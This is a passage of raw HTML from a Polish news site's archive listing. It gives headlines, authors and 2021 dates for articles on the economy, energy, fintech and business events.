                                                <div class="td-module-thumb"><a href="https://superpress.pl/iv-edycja-forum-wizja-rozwoju-w-poszukiwaniu-skutecznych-rozwiazan-gospodarczych/" rel="nofollow bookmark" class="td-image-wrap " title="IV edycja Forum Wizja Rozwoju &#8211; w poszukiwaniu skutecznych rozwiązań gospodarczych" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2021/08/pap_20200824_0KO-1068x712.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/archiwum/" class="td-post-category">Archiwum</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/iv-edycja-forum-wizja-rozwoju-w-poszukiwaniu-skutecznych-rozwiazan-gospodarczych/" rel="bookmark" title="IV edycja Forum Wizja Rozwoju &#8211; w poszukiwaniu skutecznych rozwiązań gospodarczych">IV edycja Forum Wizja Rozwoju &#8211; w poszukiwaniu skutecznych rozwiązań gospodarczych</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/redakcja/">fpg24.pl</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-11T11:29:29+02:00" >11 sierpnia 2021 11:29</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/nowe-podcasty-energetyczne-polityka-energia-klimat/" rel="nofollow bookmark" class="td-image-wrap " title="Nowe podcasty energetyczne „Polityka Energia Klimat”" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2021/07/FIPR-PODCAST-YOUTUBE-prof-Ruszel-1068x601.png)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/archiwum/" class="td-post-category">Archiwum</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/nowe-podcasty-energetyczne-polityka-energia-klimat/" rel="bookmark" title="Nowe podcasty energetyczne „Polityka Energia Klimat”">Nowe podcasty energetyczne „Polityka Energia Klimat”</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/redakcja/">fpg24.pl</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-27T20:42:19+02:00" >27 lipca 2021 20:42</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/przez-najblizszych-6-lat-na-forum-ekonomiczne-zapraszac-bedzie-karpacz/" rel="nofollow bookmark" class="td-image-wrap " title="Przez najbliższych 6 lat na Forum Ekonomiczne zapraszać będzie Karpacz" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2021/07/pap_20200908_118-1068x711.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/archiwum/" class="td-post-category">Archiwum</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/przez-najblizszych-6-lat-na-forum-ekonomiczne-zapraszac-bedzie-karpacz/" rel="bookmark" title="Przez najbliższych 6 lat na Forum Ekonomiczne zapraszać będzie Karpacz">Przez najbliższych 6 lat na Forum Ekonomiczne zapraszać będzie Karpacz</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/redakcja/">fpg24.pl</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-20T13:31:01+02:00" >20 lipca 2021 13:31</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/termin-zgloszen-do-ogolnopolskiego-konkursu-na-najbardziej-innowacyjny-energetycznie-samorzad-zostal-przedluzony/" rel="nofollow bookmark" class="td-image-wrap " title="Termin zgłoszeń do Ogólnopolskiego Konkursu na Najbardziej Innowacyjny Energetycznie Samorząd został przedłużony" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2021/07/IPE-KONKURS-JST-BANERY-WWW-7.cdr12-1920x1080-1.png)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/archiwum/" class="td-post-category">Archiwum</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/termin-zgloszen-do-ogolnopolskiego-konkursu-na-najbardziej-innowacyjny-energetycznie-samorzad-zostal-przedluzony/" rel="bookmark" title="Termin zgłoszeń do Ogólnopolskiego Konkursu na Najbardziej Innowacyjny Energetycznie Samorząd został przedłużony">Termin zgłoszeń do Ogólnopolskiego Konkursu na Najbardziej Innowacyjny Energetycznie Samorząd został przedłużony</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/redakcja/">fpg24.pl</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-16T15:33:52+02:00" >16 lipca 2021 15:33</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/ml-system-glownym-sponsorem-konkursu-na-najbardziej-innowacyjny-energetycznie-samorzad/" rel="nofollow bookmark" class="td-image-wrap " title="ML System głównym sponsorem konkursu na Najbardziej Innowacyjny Energetycznie Samorząd" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2021/07/Konkurs-JST-smart-Lawka-1.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/archiwum/" class="td-post-category">Archiwum</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/ml-system-glownym-sponsorem-konkursu-na-najbardziej-innowacyjny-energetycznie-samorzad/" rel="bookmark" title="ML System głównym sponsorem konkursu na Najbardziej Innowacyjny Energetycznie Samorząd">ML System głównym sponsorem konkursu na Najbardziej Innowacyjny Energetycznie Samorząd</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/redakcja/">fpg24.pl</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-01T07:45:40+02:00" >1 lipca 2021 7:45</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/nie-mozemy-przespac-okresu-najwiekszego-rozwoju-innowacji/" rel="nofollow bookmark" class="td-image-wrap " title="Nie możemy przespać okresu największego rozwoju innowacji" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2021/06/Grzegorz-Szulik_02-1068x712.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/archiwum/" class="td-post-category">Archiwum</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/nie-mozemy-przespac-okresu-najwiekszego-rozwoju-innowacji/" rel="bookmark" title="Nie możemy przespać okresu największego rozwoju innowacji">Nie możemy przespać okresu największego rozwoju innowacji</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/robert-azembski/">Robert Azembski</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-23T12:20:06+02:00" >23 czerwca 2021 12:20</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/polska-odpowiedz-na-globalne-trendy-na-rynkach-ropy-i-paliw/" rel="nofollow bookmark" class="td-image-wrap " title="Polska odpowiedź na globalne trendy na rynkach ropy i paliw" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2021/06/A.-Czyzewski.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/archiwum/" class="td-post-category">Archiwum</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/polska-odpowiedz-na-globalne-trendy-na-rynkach-ropy-i-paliw/" rel="bookmark" title="Polska odpowiedź na globalne trendy na rynkach ropy i paliw">Polska odpowiedź na globalne trendy na rynkach ropy i paliw</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/redakcja/">fpg24.pl</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-16T21:30:26+02:00" >16 czerwca 2021 21:30</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/zdrowe-fundamenty-pozwola-polskiej-gospodarce-szybciej-wyjsc-z-kryzysu/" rel="nofollow bookmark" class="td-image-wrap " title="Zdrowe fundamenty pozwolą polskiej gospodarce szybciej wyjść z kryzysu" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2021/05/IMG_7901-2-1068x712.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/archiwum/" class="td-post-category">Archiwum</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/zdrowe-fundamenty-pozwola-polskiej-gospodarce-szybciej-wyjsc-z-kryzysu/" rel="bookmark" title="Zdrowe fundamenty pozwolą polskiej gospodarce szybciej wyjść z kryzysu">Zdrowe fundamenty pozwolą polskiej gospodarce szybciej wyjść z kryzysu</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/redakcja/">fpg24.pl</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-13T13:07:54+02:00" >13 maja 2021 13:07</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/kongres-590-czas-odbudowy-i-inwestycyjnej-ofensywy/" rel="nofollow bookmark" class="td-image-wrap " title="KONGRES 590: Czas odbudowy i inwestycyjnej ofensywy" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2021/05/Andzej-Duda_Kongres-590-1068x600.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/archiwum/" class="td-post-category">Archiwum</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/kongres-590-czas-odbudowy-i-inwestycyjnej-ofensywy/" rel="bookmark" title="KONGRES 590: Czas odbudowy i inwestycyjnej ofensywy">KONGRES 590: Czas odbudowy i inwestycyjnej ofensywy</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/redakcja/">fpg24.pl</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-11T13:49:59+02:00" >11 maja 2021 13:49</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/klucz-do-sukcesu-tkwi-w-kosmosie/" rel="nofollow bookmark" class="td-image-wrap " title="Klucz do sukcesu tkwi w kosmosie" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2021/05/IMG_7790-3-1068x732.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/archiwum/" class="td-post-category">Archiwum</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/klucz-do-sukcesu-tkwi-w-kosmosie/" rel="bookmark" title="Klucz do sukcesu tkwi w kosmosie">Klucz do sukcesu tkwi w kosmosie</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/redakcja/">fpg24.pl</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-11T10:46:27+02:00" >11 maja 2021 10:46</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/swiatowe-rynki-nie-maja-watpliwosci-fintech-to-przyszlosc-bankowosci/" rel="nofollow bookmark" class="td-image-wrap " title="Światowe rynki nie mają wątpliwości &#8211; fintech to przyszłość bankowości" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2021/05/fintech-1-1068x712.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/archiwum/" class="td-post-category">Archiwum</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/swiatowe-rynki-nie-maja-watpliwosci-fintech-to-przyszlosc-bankowosci/" rel="bookmark" title="Światowe rynki nie mają wątpliwości &#8211; fintech to przyszłość bankowości">Światowe rynki nie mają wątpliwości &#8211; fintech to przyszłość bankowości</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/btom/">Bartosz Tomczyk</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-06T19:12:57+02:00" >6 maja 2021 19:12</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/21016-2/" rel="nofollow bookmark" class="td-image-wrap " title="KONGRES 590: W gronie wybitnych ekspertów" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2021/04/George-Friedmann_Kongres-590-08-1068x558.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/archiwum/" class="td-post-category">Archiwum</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/21016-2/" rel="bookmark" title="KONGRES 590: W gronie wybitnych ekspertów">KONGRES 590: W gronie wybitnych ekspertów</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/redakcja/">fpg24.pl</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-28T11:00:27+02:00" >28 kwietnia 2021 11:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/polska-fintechem-stoi/" rel="nofollow bookmark" class="td-image-wrap " title="Polska fintechem stoi" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2021/04/Fintech.jpeg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/archiwum/" class="td-post-category">Archiwum</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/polska-fintechem-stoi/" rel="bookmark" title="Polska fintechem stoi">Polska fintechem stoi</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/btom/">Bartosz Tomczyk</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-26T14:12:06+02:00" >26 kwietnia 2021 14:12</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/pge-odtwarza-walory-srodowiskowe-na-terenach-pogorniczych/" rel="nofollow bookmark" class="td-image-wrap " title="PGE odtwarza walory środowiskowe na terenach pogórniczych" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2021/04/gora_kamiensk_230920_DJI_0017-1068x600.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/archiwum/" class="td-post-category">Archiwum</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/pge-odtwarza-walory-srodowiskowe-na-terenach-pogorniczych/" rel="bookmark" title="PGE odtwarza walory środowiskowe na terenach pogórniczych">PGE odtwarza walory środowiskowe na terenach pogórniczych</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/redakcja/">fpg24.pl</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-23T10:46:39+02:00" >23 kwietnia 2021 10:46</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/bank-pekao-podnosi-ambicje-cyfryzacji-i-efektywnosci/" rel="nofollow bookmark" class="td-image-wrap " title="Bank Pekao podnosi ambicje cyfryzacji i efektywności" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2021/04/Strategia-Pekao-1068x824.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/archiwum/" class="td-post-category">Archiwum</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/bank-pekao-podnosi-ambicje-cyfryzacji-i-efektywnosci/" rel="bookmark" title="Bank Pekao podnosi ambicje cyfryzacji i efektywności">Bank Pekao podnosi ambicje cyfryzacji i efektywności</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/redakcja/">fpg24.pl</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-22T07:05:15+02:00" >22 kwietnia 2021 7:05</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/miliardy-na-inwestycje-czy-polskie-firmy-wygraja-wyscig/" rel="nofollow bookmark" class="td-image-wrap " title="KONGRES 590: Miliardy na inwestycje, czy polskie firmy wygrają wyścig?" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2020/07/Wiatr-energia-wiatrak-JacLou-DL-z-Pixabay-034-1068x712.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/archiwum/" class="td-post-category">Archiwum</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/miliardy-na-inwestycje-czy-polskie-firmy-wygraja-wyscig/" rel="bookmark" title="KONGRES 590: Miliardy na inwestycje, czy polskie firmy wygrają wyścig?">KONGRES 590: Miliardy na inwestycje, czy polskie firmy wygrają wyścig?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/redakcja/">fpg24.pl</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-21T09:31:25+02:00" >21 kwietnia 2021 9:31</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/kampania-przeciw-kopalni-turow-uderza-w-polskie-bezpieczenstwo-energetyczne-i-sprawiedliwa-transformacje/" rel="nofollow bookmark" class="td-image-wrap " title="Kampania przeciw kopalni Turów uderza w polskie bezpieczeństwo energetyczne i sprawiedliwą transformację" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2021/04/Kopalnia-Turow-1068x458.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/archiwum/" class="td-post-category">Archiwum</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/kampania-przeciw-kopalni-turow-uderza-w-polskie-bezpieczenstwo-energetyczne-i-sprawiedliwa-transformacje/" rel="bookmark" title="Kampania przeciw kopalni Turów uderza w polskie bezpieczeństwo energetyczne i sprawiedliwą transformację">Kampania przeciw kopalni Turów uderza w polskie bezpieczeństwo energetyczne i sprawiedliwą transformację</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/redakcja/">fpg24.pl</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-16T11:10:22+02:00" >16 kwietnia 2021 11:10</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/jak-bedzie-wygladal-telekom-przyszlosci/" rel="nofollow bookmark" class="td-image-wrap " title="Jak będzie wyglądał Telekom przyszłości?" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2021/04/tower-6074193_1280-1068x601.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/archiwum/" class="td-post-category">Archiwum</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/jak-bedzie-wygladal-telekom-przyszlosci/" rel="bookmark" title="Jak będzie wyglądał Telekom przyszłości?">Jak będzie wyglądał Telekom przyszłości?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/rmir/">Robert Mirek</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-13T14:01:25+02:00" >13 kwietnia 2021 14:01</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/google-z-kolejnymi-inwestycjami-w-warszawie-czy-globalny-gigant-zmienia-polske-w-hub-regionu/" rel="nofollow bookmark" class="td-image-wrap " title="Google z kolejnymi inwestycjami w Warszawie. Czy globalny gigant zmienia Polskę w hub regionu?" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2020/05/google-485611_1280-1068x754.png)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/archiwum/" class="td-post-category">Archiwum</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/google-z-kolejnymi-inwestycjami-w-warszawie-czy-globalny-gigant-zmienia-polske-w-hub-regionu/" rel="bookmark" title="Google z kolejnymi inwestycjami w Warszawie. Czy globalny gigant zmienia Polskę w hub regionu?">Google z kolejnymi inwestycjami w Warszawie. Czy globalny gigant zmienia Polskę w hub regionu?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/btom/">Bartosz Tomczyk</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-01T15:29:28+02:00" >1 kwietnia 2021 15:29</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/szczescie-w-nieszczesciu-gospodarka-minimalnie-zaskakuje-ale-czy-to-wystarczy/" rel="nofollow bookmark" class="td-image-wrap " title="Szczęście w nieszczęściu? Gospodarka minimalnie zaskakuje, ale czy to wystarczy?" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2021/03/economy-2553884_1280-1068x712.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/archiwum/" class="td-post-category">Archiwum</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/szczescie-w-nieszczesciu-gospodarka-minimalnie-zaskakuje-ale-czy-to-wystarczy/" rel="bookmark" title="Szczęście w nieszczęściu? Gospodarka minimalnie zaskakuje, ale czy to wystarczy?">Szczęście w nieszczęściu? Gospodarka minimalnie zaskakuje, ale czy to wystarczy?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/btom/">Bartosz Tomczyk</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-30T11:22:47+02:00" >30 marca 2021 11:22</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/jak-pozbyc-sie-odpadow-i-jednoczesnie-wyprodukowac-energie/" rel="nofollow bookmark" class="td-image-wrap " title="Jak pozbyć się odpadów i jednocześnie wyprodukować energię" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2021/03/ITPOE-Rzeszow--1068x712.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/archiwum/" class="td-post-category">Archiwum</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/jak-pozbyc-sie-odpadow-i-jednoczesnie-wyprodukowac-energie/" rel="bookmark" title="Jak pozbyć się odpadów i jednocześnie wyprodukować energię">Jak pozbyć się odpadów i jednocześnie wyprodukować energię</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/redakcja/">fpg24.pl</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-26T11:48:13+01:00" >26 marca 2021 11:48</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/orlen-otworzyl-w-pradze-pierwszy-sklep-stop-cafe/" rel="nofollow bookmark" class="td-image-wrap " title="ORLEN otworzył w Pradze pierwszy sklep „Stop Cafe”" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2021/03/Stop-Cafe-Praga-Thamova_3-1068x742.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/archiwum/" class="td-post-category">Archiwum</a>
